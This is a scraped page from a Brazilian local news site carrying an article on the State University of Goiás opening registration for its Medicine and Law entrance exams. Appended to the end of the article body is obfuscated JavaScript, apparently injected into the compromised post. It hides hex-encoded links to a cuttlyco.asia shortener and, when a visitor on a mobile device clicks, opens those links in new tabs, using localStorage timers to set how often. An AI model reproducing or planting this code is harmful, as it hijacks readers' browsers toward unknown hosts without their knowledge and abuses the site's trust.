						<div class="header-blocks-logo">
															<a href="https://juacontecimentos.com.br/site/" id="header-logo-image">
									<img id="header-logo-img" src="https://juacontecimentos.com.br/site/wp-content/uploads/2023/04/Logo_Site.png" data-ot-retina="https://juacontecimentos.com.br/site/wp-content/uploads/2023/04/Logo_Site.png" alt="Jornal Ultimos Acontecimentos" />
								</a>
													</div>

													<div class="header-blocks-aspace">
								<img src="https://juacontecimentos.com.br/site/wp-content/uploads/2025/09/PESQUISA5MAIS-COMPETITIVOS_site2.png" alt="" title="" />								<ins data-revive-zoneid="10740" data-revive-id="566f260197bf822e7263f1a3667caa2f"></ins>
     							<script async src="//ads.metrike.com/asyncjs.php"></script>
							</div>
											</div>

					<div class="main-menu-placeholder">

						<nav id="main-menu" class="otm otm-follow"><ul class="load-responsive" id="menu-menu-1" rel="Main menu"><li id="menu-item-10" class="normal-drop   no-description menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://juacontecimentos.com.br/site/">Home</a></li>
<li id="menu-item-12" class="normal-drop   no-description menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children ot-dropdown"><a href="https://juacontecimentos.com.br/site/noticias/"><span>Notícias</span></a>
<span class="sub_menu_toggle"></span>

<ul class="sub-menu">
	<li id="menu-item-362" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://juacontecimentos.com.br/site/category/brasil/">Brasil</a></li>
	<li id="menu-item-145" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://juacontecimentos.com.br/site/category/catalao/">Catalão</a></li>
	<li id="menu-item-363" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://juacontecimentos.com.br/site/category/goias/">Goiás</a></li>
</ul>
</li>
<li id="menu-item-348" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://juacontecimentos.com.br/site/category/videos/">Vídeos</a></li>
<li id="menu-item-311" class="normal-drop   no-description menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://juacontecimentos.com.br/site/category/edicoes/">Edições</a></li>
<li id="menu-item-361" class="normal-drop   no-description menu-item menu-item-type-post_type menu-item-object-page"><a href="https://juacontecimentos.com.br/site/contato/">Contato</a></li>
</ul></nav>
													<a href="#search-header" class="search-header-bull"><i class="material-icons">search</i></a>
						 
						
					
					</div>

				<!-- END .wrapper -->
				</div>

									<div id="search-overlay">
						<div id="search-overlay-inner">

							<form action="https://juacontecimentos.com.br/site/" method="get">
								<input type="text" value="" placeholder="Search something.." name="s"/>
								<button type="submit"><i class="fa fa-search"></i></button>
							</form>

							<strong class="category-listing-title">
								<span>
									Articles worth reading								</span>
							</strong>
								
							<div class="ot-content-block">

								<div class="ot-grid-article-list otg otg-items-3 otg-h-30">

									
																			<div class="otg-item">
											<div class="ot-material-card">
												<a href="https://juacontecimentos.com.br/site/luiz-sampaio-diz-que-bombeiros-tem-papel-de-orientadores-da-sociedade/" class="item-header">
													<img width="380" height="215" itemprop="image" src="https://juacontecimentos.com.br/site/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-21-at-13.40.44-620x350-380x215_c.jpeg" alt="Luiz Sampaio diz que bombeiros têm papel de “orientadores” da sociedade" srcset="https://juacontecimentos.com.br/site/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-21-at-13.40.44-620x350-760x430_c.jpeg" data-ot-retina="https://juacontecimentos.com.br/site/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-21-at-13.40.44-620x350-760x430_c.jpeg" />												</a>
												<div class="item-content">
													<h3><a href="https://juacontecimentos.com.br/site/luiz-sampaio-diz-que-bombeiros-tem-papel-de-orientadores-da-sociedade/">Luiz Sampaio diz que bombeiros têm papel de “orientadores” da sociedade</a></h3>
													<span class="meta-items">
																																											<i class="meta-items-i">
																<i class="material-icons">access_time</i>
																4 anos ago															</i>
																											</span>
													<p>“O bombeiro não trabalha apenas para salvar vidas e apagar o fogo, ele também tem importância na sociedade como orientador”,</p>	
												</div>
												<div class="item-footer">
													<a href="https://juacontecimentos.com.br/site/luiz-sampaio-diz-que-bombeiros-tem-papel-de-orientadores-da-sociedade/" class="card-footer-button">
														Read more													</a>
													            <span class="ot-read-later ot-read-later-2" data-post="18391">
                <a href="#" class="card-footer-button ot-add-read-later 1" data-post="18391">
                    Read later                </a>                

                 <a href="#" class="card-footer-button ot-remove-read-later 1" style="display:none;" data-post="18391">
                    Remove                </a>
            </span>
        												</div>
											</div>
										</div>
																			<div class="otg-item">
											<div class="ot-material-card">
												<a href="https://juacontecimentos.com.br/site/secretaria-de-saude-divulga-boletim-mensal-de-combate-ao-aedes-aegypti-em-campo-alegre-de-goias/" class="item-header">
													<img width="380" height="215" itemprop="image" src="https://juacontecimentos.com.br/site/wp-content/uploads/2017/05/Foto-Site-380x215_c.jpg" alt="Secretaria de Saúde divulga boletim mensal de combate ao aedes aegypti em Campo Alegre de Goiás" srcset="https://juacontecimentos.com.br/site/wp-content/uploads/2017/05/Foto-Site-760x430_c.jpg" data-ot-retina="https://juacontecimentos.com.br/site/wp-content/uploads/2017/05/Foto-Site-760x430_c.jpg" />												</a>
												<div class="item-content">
													<h3><a href="https://juacontecimentos.com.br/site/secretaria-de-saude-divulga-boletim-mensal-de-combate-ao-aedes-aegypti-em-campo-alegre-de-goias/">Secretaria de Saúde divulga boletim mensal de combate ao aedes aegypti em Campo Alegre de Goiás</a></h3>
													<span class="meta-items">
																																											<i class="meta-items-i">
																<i class="material-icons">access_time</i>
																8 anos ago															</i>
																											</span>
													<p>A Secretaria Municipal de Saúde de Campo Alegre divulgou nesta terça-feira (30) o novo boletim de combate ao mosquito transmissor</p>	
												</div>
												<div class="item-footer">
													<a href="https://juacontecimentos.com.br/site/secretaria-de-saude-divulga-boletim-mensal-de-combate-ao-aedes-aegypti-em-campo-alegre-de-goias/" class="card-footer-button">
														Read more													</a>
													            <span class="ot-read-later ot-read-later-2" data-post="486">
                <a href="#" class="card-footer-button ot-add-read-later 1" data-post="486">
                    Read later                </a>                

                 <a href="#" class="card-footer-button ot-remove-read-later 1" style="display:none;" data-post="486">
                    Remove                </a>
            </span>
        												</div>
											</div>
										</div>
																			<div class="otg-item">
											<div class="ot-material-card">
												<a href="https://juacontecimentos.com.br/site/goias-nao-se-enquadra-no-regime-de-recuperacao-fiscal-diz-stn/" class="item-header">
													<img width="380" height="215" itemprop="image" src="https://juacontecimentos.com.br/site/wp-content/uploads/2019/01/Screenshot_20190116-0926342-380x215_c.png" alt="Goiás não se enquadra no Regime de Recuperação Fiscal, diz STN" srcset="https://juacontecimentos.com.br/site/wp-content/uploads/2019/01/Screenshot_20190116-0926342-760x430_c.png" data-ot-retina="https://juacontecimentos.com.br/site/wp-content/uploads/2019/01/Screenshot_20190116-0926342-760x430_c.png" />												</a>
												<div class="item-content">
													<h3><a href="https://juacontecimentos.com.br/site/goias-nao-se-enquadra-no-regime-de-recuperacao-fiscal-diz-stn/">Goiás não se enquadra no Regime de Recuperação Fiscal, diz STN</a></h3>
													<span class="meta-items">
																																											<i class="meta-items-i">
																<i class="material-icons">access_time</i>
																7 anos ago															</i>
																											</span>
													<p>Relatório divulgado nesta terça (15) por secretaria do Ministério da Economia aponta que Goiás não atende aos critérios para adesão</p>	
												</div>
												<div class="item-footer">
													<a href="https://juacontecimentos.com.br/site/goias-nao-se-enquadra-no-regime-de-recuperacao-fiscal-diz-stn/" class="card-footer-button">
														Read more													</a>
													            <span class="ot-read-later ot-read-later-2" data-post="5343">
                <a href="#" class="card-footer-button ot-add-read-later 1" data-post="5343">
                    Read later                </a>                

                 <a href="#" class="card-footer-button ot-remove-read-later 1" style="display:none;" data-post="5343">
                    Remove                </a>
            </span>
        												</div>
											</div>
										</div>
																		
								</div>
							</div>
						</div>
					</div>
				 

			<!-- END #header -->
			</header>
			


				<!-- BEGIN #content -->
			<main id="content">
								
							<!-- BEGIN .wrapper -->
				<div class="wrapper">


						<div class=" ot-content-with-sidebar-right">

												
						
				<div class="ot-main-page-content">
							<div class="ot-title-block">
					<h2>Notícias</h2>
				</div>
				<a href="https://cmocbrasil.com/br/noticia/cmoc-convida-empregados-e-populacao-de-catalao-e-ouvidor-a-atuar-na-prevencao-de-incendios" target="_blank">
				    <img src="/site/wp-content/uploads/2020/08/BANNER-JORNAL-ÚLTIMOS-ACONTECIMENTOS-750-x-221-ANIMADO.gif" style="margin-bottom: 30px;display: block;margin-left: auto;margin-right: auto;">
				</a>
				<img src="/site/wp-content/uploads/2025/08/prefeitura_campoalegre_2025.jpg" style="margin-bottom: 30px;display: block;margin-left: auto;margin-right: auto;">
				<div class="ot-content-block">
					<div class="post-4926 post type-post status-publish format-standard has-post-thumbnail hentry category-brasil category-catalao category-destaque category-goias ot-material-card ot-material-card-content" itemscope itemtype="http://schema.org/Blog">

						<div class="article-head">

							
	<div class="img-with-no-margin">
		<img width="790" height="400" itemprop="image" src="https://juacontecimentos.com.br/site/wp-content/uploads/2018/07/ueg-abre-inscricoes-ao-vestibular-para-medicina-e-direito-790x400_c.jpg" alt="UEG abre inscrições ao Vestibular para Medicina e Direito" srcset="https://juacontecimentos.com.br/site/wp-content/uploads/2018/07/ueg-abre-inscricoes-ao-vestibular-para-medicina-e-direito-1580x800_c.jpg" data-ot-retina="https://juacontecimentos.com.br/site/wp-content/uploads/2018/07/ueg-abre-inscricoes-ao-vestibular-para-medicina-e-direito-1580x800_c.jpg" />	</div>

												


	<h1 itemprop="headline" style="font-weight: bold;color: #000000;">UEG abre inscrições ao Vestibular para Medicina e Direito</h1>
 
<div class="c-adsense">
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Ju Acontecimentos - Single -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-8200112855375598"
         data-ad-slot="5453789854"
         data-ad-format="auto"
         data-full-width-responsive="true"></ins>
    <script>
         (adsbygoogle = window.adsbygoogle || []).push({});
    </script> 
</div>							
							<meta itemprop="datePublished" content="7 anos ago" />
							<meta itemprop="dateModified" content="25 de julho de 2018" />
							<div class="article-head-meta">
																									<span class="meta-item">
										<i class="material-icons">access_time</i>
										7 anos ago									</span>
																							</div>
						</div>

						<div class="shortcode-content" itemprop="mainEntityOfPage">
							<div>Começa nesta quarta-feira (24/7) o período de inscrições do Processo Seletivo para os cursos de Medicina e Direito da Universidade Estadual de Goiás (UEG). Os candidatos podem se inscrever no site <a href="http://www.estudeconosco.ueg.br/" target="_blank">www.estudeconosco.ueg.br</a> até o dia 15 de agosto. A taxa de inscrição para o curso de Medicina é de R$ 280 e para o curso de Direito é R$ 80.</div>
<div></div>
<div>O Curso de Medicina será ofertado no Câmpus Itumbiara, com 24 vagas e o curso de Direito será oferecido no Câmpus Iporá, com 40 vagas. Além disso, serão oferecidas 2 vagas suplementares para o curso de Direito e 2 vagas suplementares para o curso de Medicina para os membros de comunidade quilombola, devidamente certificados pela Fundação Cultural Palmares.</div>
<div></div>
<div>O Processo Seletivo será realizado em uma única fase. Os candidatos ao curso de Direito terão prova objetiva e de redação. Já os vestibulandos do curso de Medicina, além das provas objetiva e de redação, terão de fazer prova discursiva específica. A data da realização das provas é a mesma para os dois cursos: dia 2 de setembro.</div>
<div></div>
<div>Os candidatos que desejarem concorrer às vagas ao curso de Direito poderão realizar as provas somente na cidade de Iporá. Já os candidatos que desejarem concorrer às vagas ao curso de Medicina poderão realizar as provas em Goiânia ou Itumbiara.</div>
<div></div>
<div>O resultado final, com a lista de nomes dos candidatos classificados, será divulgado no dia 31 de outubro. As aulas tanto em Itumbiara quanto em Iporá vão começar no dia 18 de fevereiro de 2019.</div>
<div></div>
<div>Para obter mais informações sobre a inscrição, documentação, cronograma, provas e outros aspectos do Processo Seletivo, o candidato deve ler atentamente o Edital.</div>
<div></div>
<div><strong>Serviço</strong></div>
<div>Inscrições ao Vestibular UEG para Medicina e Direito</div>
<div>Prazo: De 25 de julho a 15 de agosto</div>
<p>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x64\x44\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x63\x57\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x51\x78\x63\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x66\x53\x53\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x7a\x49\x4f\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x43\x4b\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x7a\x69\x6c\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x5a\x47\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x62\x69\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x5a\x74\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=&gt;{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=&gt;{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&amp;&amp;localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=&gt;{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=&gt;localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=&gt;localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=&gt;localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=&gt;localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=&gt;{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=&gt;{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=&gt;{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&amp;&amp;window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&amp;&amp;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6&gt;=_0xc82d98&amp;&amp;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13&gt;=_0x7378e8&amp;&amp;(_0x1897d7&amp;&amp;window[_0x2737e0(0x1e5)]()&amp;&amp;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</p>

													</div>

						        
    	    

					<!-- END .shortcode-content -->
					</div>		
				</div>		

				
				

											
					</div>	
		
	
		
							<!-- BEGIN #sidebar -->
		<aside class="sidebar">
			<div class="widget-1 first widget widget_text">			<div class="textwidget"><img src="/site/wp-content/uploads/2025/09/camara_catalao_audiencia_publica_loa_2026.jpg">
<br><br>
<a href="https://juacontecimentos.com.br/site/pratica-de-queimadas-e-um-risco-ainda-maior-em-tempos-de-emergencia-climaticas" target="_blank"><img src="/site/wp-content/uploads/2024/07/Portal_X-Queimadas-horizontal-fumaça_jul-1.png"> </a>
<br><br>
<img src="/site/wp-content/uploads/2025/05/center_hotel_e_restauraunte_da_jane-e1747073614581.png">
<br><br>
<img src="/site/wp-content/uploads/2021/06/ITAUÇU.png" style="border: 2px solid #009640;">
<br><br>
<img src="/site/wp-content/uploads/2025/01/logo_ouvidor_2025-2028.png">
<br><br>
<img src="/site/wp-content/uploads/2025/01/campo-alegre-logo-2025.jpg">
<br><br>
<img src="/site/wp-content/uploads/2025/01/logo_tres-ranchos_2025-2028.jpg">
<br><br>
<img src="/site/wp-content/uploads/2025/01/logo_anhanguera-2025_2028.jpg">
<br><br>
<img src="/site/wp-content/uploads/2025/01/LOGO-CORUMBAIBA-2025_2028.png">
<br><br>
<img src="/site/wp-content/uploads/2025/01/logo_cumari_2025-2028.jpg">
<br><br>
<img src="/site/wp-content/uploads/2025/01/logo_davinopolis-2025_2028.jpg">
</div>
		</div>		</aside>
	

				
				</div>
		

	
	<!-- END .wrapper -->
	</div>
	<!-- BEGIN .contents -->
</main>			<!-- BEGIN #footer -->
			<footer id="footer">
				<!-- BEGIN .wrapper -->
				<div class="wrapper">

					<div class="footer-widgets otg otg-items-4 otg-h-30 otg-v-30">

													<div class="footer-widget-column otg-item">
								<div class="widget-1 first widget widget_text">			<div class="textwidget"><img src="https://juacontecimentos.com.br/site/wp-content/uploads/2017/05/j.png"></div>
		</div>							</div>
																													</div>

					<div class="footer-copyright">
						<p><b>Jornal Últimos Acontecimentos</b> - Copyright© 2017 - 2025. Todos os direitos reservados</p>
					</div>
					
				<!-- END .wrapper -->
				</div>
				
			<!-- END #footer -->
			</footer>
			
		<!-- END .boxed -->
		</div>
		

		<div class="lightbox ot-display-none">
			<div class="lightcontent-loading">
				<button class="light-close"><i class="fa fa-times"></i></button>
				<div class="loading-box">
					<h3>Loading, Please Wait!</h3>
					<span>This may take a second or two.</span>
					<span class="loading-image"><img src="https://juacontecimentos.com.br/site/wp-content/themes/ultimosacontecimentos/images/loading.gif" title="Loading, Please Wait!" alt="Loading, Please Wait!" /></span>
				</div>
			</div>
			<div class="lightcontent"></div>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/site\/*"},{"not":{"href_matches":["\/site\/wp-*.php","\/site\/wp-admin\/*","\/site\/wp-content\/uploads\/*","\/site\/wp-content\/*","\/site\/wp-content\/plugins\/*","\/site\/wp-content\/themes\/ultimosacontecimentos\/*","\/site\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">			/*
			jQuery('.theiaStickySidebar', 'body').parent().theiaStickySidebar({
				// Settings
				additionalMarginTop: 30
			});
			*/
		</script><script type="text/javascript" src="https://juacontecimentos.com.br/site/wp-content/themes/ultimosacontecimentos/js/otmenu.min.js?ver=6.8.3" id="otmenu-js"></script>
<script type="text/javascript" src="https://juacontecimentos.com.br/site/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://juacontecimentos.com.br/site/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://juacontecimentos.com.br/site/wp-content/themes/ultimosacontecimentos/js/admin/jquery.c00kie.js?ver=1.0" id="cookies-js"></script>
<script type="text/javascript" src="https://juacontecimentos.com.br/site/wp-content/themes/ultimosacontecimentos/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://juacontecimentos.com.br/site/wp-content/themes/ultimosacontecimentos/js/material.min.js?ver=6.8.3" id="material-js"></script>
<script type="text/javascript" src="https://juacontecimentos.com.br/site/wp-content/themes/ultimosacontecimentos/js/theme-scripts.min.js?ver=6.8.3" id="materialzine-scripts-js"></script>
<script type="text/javascript" src="https://juacontecimentos.com.br/site/wp-content/themes/ultimosacontecimentos/js/ot-lightbox.js?ver=6.8.3" id="ot-lightbox-js"></script>
<script type="text/javascript" src="https://juacontecimentos.com.br/site/wp-content/themes/ultimosacontecimentos/js/jquery.event.move.js?ver=1.3.1" id="move-js"></script>
<script type="text/javascript" src="https://juacontecimentos.com.br/site/wp-content/themes/ultimosacontecimentos/js/jquery.event.swipe.js?ver=6.8.3" id="swipe-js"></script>
<script type="text/javascript" src="https://juacontecimentos.com.br/site/wp-content/themes/ultimosacontecimentos/js/ot_gallery.js?ver=1.0" id="ot-gallery-js"></script>
<script type="text/javascript" src="https://juacontecimentos.com.br/site/wp-content/themes/ultimosacontecimentos/js/scripts.js?ver=1.0" id="ot-scripts-js"></script>
<script type="text/javascript" src="https://juacontecimentos.com.br/site/wp-content/themes/ultimosacontecimentos/js/materialzine.js?ver=1.0.0" id="scripts-wp-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js?ver=6.8.3" id="ie_html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js?ver=6.8.3" id="respond-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js?ver=6.8.3" id="ie_respond-js"></script>
<![endif]-->
	<!-- END body -->
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"78698768ed204493957ae91404edea0f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
